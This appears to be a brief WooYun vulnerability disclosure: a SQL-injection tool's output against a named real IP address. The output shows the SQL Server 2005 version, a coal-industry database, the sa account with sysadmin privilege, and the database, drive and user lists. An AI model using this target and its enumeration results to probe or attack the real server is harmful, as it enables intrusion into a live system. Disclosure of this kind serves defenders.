 网址 http://114.135.72.197/main.aspx?ClientGUID=1 GET
类型 String 数据库 MSSQL2005 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br>Oct 14 2005 00:33:37 <br>Copyright (...
Db Name CoalNet
Server Name KJ90NET
Host Name KJ90NET
System User sa
Current User dbo
Privilege sysadmin
Databases test, CoalNet, AdventureWorks, AdventureWorksDW, ReportServerTempDB, ReportServer, msdb,...
Drivers C:\,
Localgropus Administrators,
Users sa, wjb,
www.wooyun.org